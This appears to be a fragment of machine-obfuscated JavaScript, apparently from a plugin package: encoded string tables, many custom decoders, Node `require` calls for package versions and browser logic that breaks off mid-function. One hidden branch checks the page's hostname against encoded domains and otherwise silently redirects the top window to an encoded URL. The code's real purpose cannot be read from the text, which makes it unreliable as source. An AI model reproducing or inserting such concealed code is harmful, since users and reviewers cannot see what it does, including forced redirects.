FsO*lWc+*NOY=W?@|/d:`2mMHCZ2x\",",">#w2$","AMv7M7CIVn","uS,2q`?@&zY;UW,U","uS,2q`?@&zY;ejd","@$+p","c&<mkR0bW|at|WOqe!KEn7tDZ","r$\"Yi4?H","2!mB","c&<mkR0bW|at|WOqZL/5sR?@/s","`<~7TQ^H",":gp<5~^H","LF=cTQ/:Z","D$1YP\"DH","P{k71YkH","W<MYM7nH","cBicV","ToZ(V","d1+pq`VIG","c&<mkR0bW|/tfWjl:l4@f~PH","9SnYV~gH","c&<mkR0bW|/tfWjl:l9:h\"VI:sc","9SPBnRCI4;_","UZ?vDbwH","hByvY4XC","|TV5WR?@Ts6#13F^","P{Av+7nH","v$v7F\"gH","yl.B^u,","|TV5:7MH","k$R]1Y!H","|!kvu7nH","lF<5b\"gH","c&<mkR0bW|+=N3L0/B^v@~6DG","8myvY4]8wtj=fWTJ:lS","2_<E\"WnH","8mdv2Y^H","8mdv2Y^HTE+=`2SlSq3m","v$EpA","JFPBTPMH","W<NBk~MH","|TV5T7YG:=X#13F^",":\"yBHyUH","#F@v@","3Sa53vmms;{?uod","c&<mkR0bG","3Sa53v)H","RnJ7@`^H","3<WB&7nH","0FV5V","FF(7+7BIv;|iC","|TV5mR}8hy_K$^1U@_a50.PH","c&<mkR0b~wJy/^RlfMam?\"j#7sfWC","&M<m2\"NZFsO*lWc+?/=cn7AI4;,0C","Yg~7b:,","|TV509|eZz72=o","z<SW._?H","&{DZ}(GG^*Th!/QL8d\"QSamH","n;7GiXIES","E//50.r8[n","|TV5q\"zDY/^SP3%gk$:mjQS#}<_Kc|G","a#q5$","iJZv@~vC","HoZ(g`NH","8myvY4]8$+&y/^Rlqc6EO","?LpS","$$S5`4tDZ","&M<m2\".y7y)8=C","8myvY4ve(z/","I5#cV","8myvY4]8wtu1eWE!","I5#c|*aR7yyi)2M","I5#c|*nH","&$am5~rH","Co\"Yli,","766pM4~s9;#=r2OAF,","fF#cV","I5#cpa,","c&<mkR0bW|p|eW]f","(!3m","G?.BUu=C","Q=@G^ugH","poS55~,","G?.BUuYA,tciv]1q","P{Mp^ugH","c&<mkR0bW|}iv]1qoC","V?@vY4BI)=]y0o","LF=c@~yDG",":goY[3{r7s*Kg2<fI5#cw4,","P_KE_}qe1s","@$S59RJIv;+=i1AA(~S5#","mc3m@~wH","v$:m","poPB","^L1Y@`s47yyiC","c&<mkR0bW|%?N3i^h_9:@`s47yyiC","CZk(^bI4^z~2pj","c&<mkR0b~w|KM3:^#$amA","^L/5sR?@/s","c&<mkR0b~wn*:^$Jc!J7Y4tDZ",">#f}n7CIO=dPa$qTuS,2v~xeYy4Nu\"kg8Eq5/YbXc(6_aHo","c&<mkR0bW|/tfW1q5_#caW,","wAV5/YtDZ","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=1}13F^a#@v$","3<:5#","2!DB[_YGjIO*Z|M","LF=c@~yD7s]","RT~7uRI4^z~2g|Vq","c&<mkR0bW|/tfW1q5_3m#","c&<mkR0b$mn*:^$Jc!J7Y4tDZ","v_zB","}&Ap/}:0Jz&y41Q^#C","FF(7+7`KqI$:_WTJ:lS","8myvY4g.}z~iC","&M<m2\"NZFsO*lWc+:E6E_}Kr2M>!C",":myvY4g.}z~ig#|qZC","_\"q5_Y@@/s","2cep","I$~7^i]H","e1\"YV",")//50.OKLnVe,VDgD$S","FA\"p97EAG",">d<5?\"CEPt|iU3:^^dZ(g`?H{yu}J?kgmof}B","c&<mkR0b~watd|]fBrb7&","8myvY4]8$+,:H|K!c<<mGXFeG","3<~7=WnH","FF(7+7N8qI","3Sa53vmms;~2lWu!0FPB@~?H","qF<mJc!H","8myvY4ve(z+9a$+!P_S","8myvY4mH","0F?(p7MH","|TV5u`%RjIW?fwM",",oep1<xC","qF<mJc;eYyPt|1M","\"\"\"AFl/AG","lFAQF.nH","c&<mkR0b~w=t%9T^$$jp","8sa50.,","LFzB5~^H","zBKY&7gH","TF.B","JF/5X4z8lI","FF.B","e$b7F.nH","c&<m[_!H","Q&3A1E,",":myvY4FC","ys<567nH","cLT5x\"18Z","e1\"Y\"EZm/s","!LKY44,","2!I50.=A2;:Npj",",oepA","egV5c};C","`<3m","c&<mkR0b$mztL2IV`<3m","igV5c}OH","9nAQF.nH","r$a5tQMH","X<3mv~^H","e1\"Y\"E!H","egV5c}m8T=]","Go35I]z@Ln@n211q","d1+pq`^H","rn:5d4A4py*KC","|TV5WR3G^z(K;d)^pC","HoT5#","\"<KYF.<C","5$epw(MH","A$oYb\"rH","c&<mkR0bW|ob)|2fHoT5#","?BkvoXie_n*KZj","a#nYe7;eTsU8,","a#nYGQE0:s!8,","N)q5*YWM(zlS~L(+","Q=&B)i,","=B|v_YDH","D$zB$QI4Z","x!a50.%AAyD*pj","Q&~7li,","Yg~7b:%AAyD*pj","&M<m2\"kMcI*Kr#`g%sWc{7yMYy5Pmo3q`<NB","Yg~7b:=G/syOUVZ^1B8v(}OKLn*","v1dveQy@*y=iUVd","v$Ep2\"*@Ts","<ckvSX+b:/VsC","8myvY4]8wtC<*2sJ&C<LjXdm!njbfo]fVFI5#","c&J7b:Kr2M","c&J7b:jRczk<C","@$<5?\"CEPt%CPVDg@C","O1epL","\"<KYF.;AYy}i;d)^pC","P_WBm1)H","3Sa5#","Yg}v*Y;:G==tK3D0hM<m5~PH",",oep8R3G)n","8myv!.Xu*n\"iC",":myvY4g.}z~ig#|qZCCmx\"wm>GatH|E+_T3m@~y@q_)y%L\"5","j?WB&7OH","9n6A87nH","|TV5r~7KF=C<*2sJMr=m?\"sEC_@","c&<mkR0bW|s<*2d",":#UYMPuGZz)(8l$JF_6E.4FXJs[?g|&q^_R]v~MH","k$|ph.BIVn","<ckvSXnH","j_WZI",":#UYH?j#eyiNr2$J#$S","#$,fm4DH","oo<567,","c&<mkR0bW|s<*2|qBC","aJ=m?\"ieEIDh<^gU",".gOY_},","9S=c#ummV=ZBP3wJBC",",oep8RLH","c&<mkR0bW|.}W3+!6soYf`rH","FF;Oy6tDZ","3<}vV","c&<mkR0bW|.}W3+!p$NB441H","[g@(P\"CEPt]","c&<mkR0bW|.}W3+!Nl<mL7[.wr9NC","A$/5m8(0brk<13d","e&DB(}[.Z","Nl#ceQ?.N*JP*21q","VFI5Y4nH","|TV5x}I4TsyKC","AFKYV~iC","XgV5c},","$$epx.KH","5_[<^bgH","|c3m","9SPBnRMH","A$@v).nH","A$@v).BI)n","(cBZ34FeJz^yC","c&J7b:K@Fno*L2wJMC","HYAvY4#:myyiU3:^VZ>5m8qe1sm*(^BMHC","A$/5`4pDZzyO411q&C","lMS5`40:7yd:pj","c&<mkR0bW|gW%L<flMS5#"]);function i3TcnCB(){var keqObU=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],SQuf31b,__globalObject,__TextDecoder;d2YqB4M(SQuf31b=void 0,__globalObject=[]);try{d2YqB4M(SQuf31b=Object,__globalObject[EGrQwN[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}hS_jTme:for(__TextDecoder=EGrQwN[0];__TextDecoder<keqObU[EGrQwN[4]];__TextDecoder++)try{var __Buffer;SQuf31b=keqObU[__TextDecoder]();for(__Buffer=EGrQwN[0];__Buffer<__globalObject[EGrQwN[4]];__Buffer++)if(typeof SQuf31b[__globalObject[__Buffer]]===EGrQwN[5])continue hS_jTme;return SQuf31b}catch(__Uint8Array){}return SQuf31b||this}d2YqB4M(__globalObject=i3TcnCB()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var keqObU=new __Array(EGrQwN[21]),SQuf31b,__globalObject;d2YqB4M(SQuf31b=__String[EGrQwN[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;d2YqB4M(__Buffer=void 0,__Array=__TextDecoder[EGrQwN[4]],__globalObject[EGrQwN[4]]=EGrQwN[0]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;){d2YqB4M(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=EGrQwN[20]?__Uint8Array=__Buffer:__Buffer<=EGrQwN[40]?__Uint8Array=(__Buffer&EGrQwN[70])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__Buffer<=EGrQwN[42]?__Uint8Array=(__Buffer&EGrQwN[64])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__String[EGrQwN[8]]?__Uint8Array=(__Buffer&EGrQwN[9])<<EGrQwN[73]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:(__Uint8Array=EGrQwN[6],utf8ArrayToStr+=EGrQwN[65]),__globalObject[EGrQwN[11]](keqObU[__Uint8Array]||(keqObU[__Uint8Array]=SQuf31b(__Uint8Array))))}return __globalObject.join("")}}());function vO1QRNe(keqObU){return typeof __TextDecoder!==EGrQwN[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(keqObU)):typeof __Buffer!==EGrQwN[5]&&__Buffer?__Buffer.from(keqObU).toString("utf-8"):utf8ArrayToStr(keqObU)}function T_0xu9v(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="[jYZHfAL6^J0%ie1)8*u?OQPrc|!3y#hN},>]\"~DkXTbnpl<odEIB7R{;9q5SC/(m&V$4K:._tzGv2MgaFxs=@+wUW`",__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr,kWpJIKf;d2YqB4M(__Buffer=""+(__globalObject||""),__String=__Buffer.length,keqObU=[],SQuf31b=EGrQwN[0],__Array=EGrQwN[0],utf8ArrayToStr=-EGrQwN[1]);for(kWpJIKf=EGrQwN[0];kWpJIKf<__String;kWpJIKf++){var EeEjhY=__TextDecoder.indexOf(__Buffer[kWpJIKf]);if(EeEjhY===-EGrQwN[1])continue;if(utf8ArrayToStr<EGrQwN[0]){utf8ArrayToStr=EeEjhY}else{d2YqB4M(utf8ArrayToStr+=EeEjhY*EGrQwN[12],SQuf31b|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(keqObU.push(SQuf31b&EGrQwN[3]),SQuf31b>>=EGrQwN[2],__Array-=EGrQwN[2])}while(__Array>EGrQwN[9]);utf8ArrayToStr=-EGrQwN[1]}}if(utf8ArrayToStr>-EGrQwN[1]){keqObU.push((SQuf31b|utf8ArrayToStr<<__Array)&EGrQwN[3])}return vO1QRNe(keqObU)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}switch(__globalObject){case __String(EGrQwN[12]):return __TextDecoder+__Uint8Array}}function m0zbLBZ(){}function CvWTPBu(__globalObject,__TextDecoder=EGrQwN[1]){function __Uint8Array(__globalObject){var __TextDecoder="pAMZVJlBbcmEIHfau?%]@4v7zik>\"}3<56X1nD+T98.gCW&rUw`/R~_*hLq#FG;S!(|t{Y2$jx=:[deQ,NK)y0s^PoO",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Uint8Array(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(EeEjhY(92)in m0zbLBZ){__String()}function __String(){function __globalObject(__globalObject){var __TextDecoder="SkTRANDoHBqtslgCWunJjU:feh8YQ,yE9#)~4PaL`1Xp!Idc6i(&FO;KMrm.Z=G|x<\"V$v@z[_%2{>+/*730}]w5?b^",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=EGrQwN[0],utf8ArrayToStr=EGrQwN[0],kWpJIKf=-EGrQwN[1]);for(EeEjhY=EGrQwN[0];EeEjhY<__Buffer;EeEjhY++){var i3TcnCB=__TextDecoder.indexOf(__Uint8Array[EeEjhY]);if(i3TcnCB===-EGrQwN[1])continue;if(kWpJIKf<EGrQwN[0]){kWpJIKf=i3TcnCB}else{d2YqB4M(kWpJIKf+=i3TcnCB*EGrQwN[12],__Array|=kWpJIKf<<utf8ArrayToStr,utf8ArrayToStr+=(kWpJIKf&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(__Array&EGrQwN[3]),__Array>>=EGrQwN[2],utf8ArrayToStr-=EGrQwN[2])}while(utf8ArrayToStr>EGrQwN[9]);kWpJIKf=-EGrQwN[1]}}if(kWpJIKf>-EGrQwN[1]){__String.push((__Array|kWpJIKf<<utf8ArrayToStr)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=require("path"),{version:__Buffer}=require("../../package"),{version:__String}=require("@redacted/enterprise-plugin/package"),{version:__Array}=require("@redacted/components/package"),{sdkVersion:utf8ArrayToStr}=require("@redacted/enterprise-plugin"),kWpJIKf=require("../utils/isStandaloneExecutable"),EeEjhY=require("./resolve-local-redacted-path"),i3TcnCB=__Uint8Array.resolve(__dirname,__TextDecoder(93))}Object[EeEjhY(94)](__globalObject,__Buffer(95),{[__Buffer(96)]:__TextDecoder,[__Buffer(97)]:EGrQwN[19]});return __globalObject}function d2YqB4M(){d2YqB4M=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder=",CHSojZGmBpTMed$wsrIn+k&D#LVOA@v5fgqUl^J!0)Fhx?bP2]<KEc(N_*/1|y;z=ta\"R}~WiQ:7Y`X.4936u8%{>[",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}ips[__String(98)][__String(99)+"er"](__String(EGrQwN[82]),{[__String(EGrQwN[53])]:EGrQwN[17],[__String(EGrQwN[52])]:EGrQwN[17],[__String(EGrQwN[104])]:EGrQwN[17],[__String(EGrQwN[174])]:EGrQwN[17],[__String(105)]:EGrQwN[17],[__String(EGrQwN[387])]:EGrQwN[17],[__String(EGrQwN[382])]:EGrQwN[17],[__String(EGrQwN[357])]:EGrQwN[0],[__String(109)+EGrQwN[101]]:EGrQwN[0],[__String(EGrQwN[392])]:EGrQwN[18],[__String(EGrQwN[122])]:EGrQwN[18],[__String(EGrQwN[356])]:EGrQwN[19],[__String(EGrQwN[365])]:EGrQwN[19],[__String(114)]:EGrQwN[19],[__String(EGrQwN[172])+__String(EGrQwN[173])]:EGrQwN[19],[__String(EGrQwN[167])]:EGrQwN[19],[__String(EGrQwN[163])]:EGrQwN[19],[__String(119)+__String(EGrQwN[117])+EGrQwN[88]]:EGrQwN[19],[__String(EGrQwN[107])]:EGrQwN[19],[__String(EGrQwN[372])]:EGrQwN[0],[__String(EGrQwN[445])]:EGrQwN[17],[__String(EGrQwN[393])]:EGrQwN[19],[__String(EGrQwN[171])]:EGrQwN[19],[__String(EGrQwN[450])]:EGrQwN[17],[__String(EGrQwN[20])]:EGrQwN[0],[__String(EGrQwN[21])]:15000,[__String(129)]:EGrQwN[19],[__String(EGrQwN[191])]:EGrQwN[0],[__String(131)]:5000,[__String(132)]:120000,[__String(EGrQwN[105])]:__String(EGrQwN[106]),[__String(EGrQwN[358])+__String(EGrQwN[359])]:EGrQwN[19],[__String(EGrQwN[360])]:EGrQwN[18],[__String(138)]:180000,[__String(EGrQwN[81])]:EGrQwN[17],[__String(EGrQwN[361])]:{},[__String(141)+__String(142)](){function __Uint8Array(__Uint8Array){var __Buffer="+0/_1>\"%&*89{.RCyiuElzBAvPHLr7!<S`MUFN$woDZ2h]@3W;}OG(m[ex^5Xj=|g?qT,#dV)sJK6:~YbknfIQp4atc",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Uint8Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(this[__Buffer(143)](),this[EGrQwN[22]](__Buffer(144),__Buffer(145),this[__Buffer(146)]),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(148),this[__Buffer(149)]),this[EGrQwN[22]](window,__Buffer(150),this[__Buffer(151)]),this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(154))[__Buffer(155)]({[__Buffer(156)]:EGrQwN[135],[__Buffer(157)]:__Buffer(158),[__Buffer(159)]:function(){function __Uint8Array(__Uint8Array){var __Array="5\"){!^z4#=$?6&u/<*}8(_;:%2@DwNj+`t7p3KGFVyc0f~OATMneqlhRULbXWoQrEmJYgSCksHIP1>[]|.vBixda,Z9",__Buffer,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Array.indexOf(__Buffer[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Uint8Array(SQuf31b[__Array])}return keqObU[__Array]}d2YqB4M(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;function T_0xu9v(__Uint8Array){var __Array="ocq09\"z8WatHATi}x>kRfOPUwrgd&|]3Z+Bm;5IKSXG/Cv@~,=1D.!ub2:FMYQ7sV([eJhE<^p_$Nl6?jLyn*`)%#4{",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function CvWTPBu(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=T_0xu9v(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),utf8ArrayToStr=__Uint8Array([EGrQwN[33],__Buffer(160),CvWTPBu(161)]),kWpJIKf="");try{function qj17tmM(__Uint8Array){var __Array="`mqZ[o05(nVYC$ua/*OfTLR^WF&k;v7tjhr\"Xw=e{}8@9QB~_K<U:b|,lNdP%E2>#1.sx]A3+Ip?McgG6yi!J)4SHzD",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=qj17tmM(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==AbZZNcI(EGrQwN[23])&&typeof location!==AbZZNcI(EGrQwN[23])&&location[__Array]){d2YqB4M(kWpJIKf=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===AbZZNcI(163)+EGrQwN[22]?kWpJIKf=String.prototype[utf8ArrayToStr].call(kWpJIKf):kWpJIKf=kWpJIKf.toLowerCase())}}catch(hr_6xGz){}EeEjhY=[CvWTPBu(164),CvWTPBu(165)];for(i3TcnCB=EGrQwN[0];i3TcnCB<EeEjhY.length;i3TcnCB++){var ChmFmJs=EeEjhY[i3TcnCB];if(!ChmFmJs)continue;if(kWpJIKf===ChmFmJs)return EGrQwN[18];if(kWpJIKf.length>ChmFmJs.length&&kWpJIKf.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===CvWTPBu(166))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Array="xb6Ry]=n}{\"Hm*eXWMiDw>_fPvc#2$VO!Is31K[)pu%CdN5T<8~+AQG&Y@(BZotl.SJj:z/a90^k;h7Fg4U,LE`|q?r",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[24])&&typeof top.location!==wrVAsA(168)+wrVAsA(169)){top.location.href=wrVAsA(170)}else if(typeof location!==wrVAsA(EGrQwN[24])){function AGA7U2(__Uint8Array){var __Array="uELbWsneMABprZC(]Uv.5KDo&O`Qk<6FVX;xg/?T)\"c,Y^IwzGHRq|4701J}9PNfd=!t>$@{*3l%+[~8yS:ja#h_2im",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var 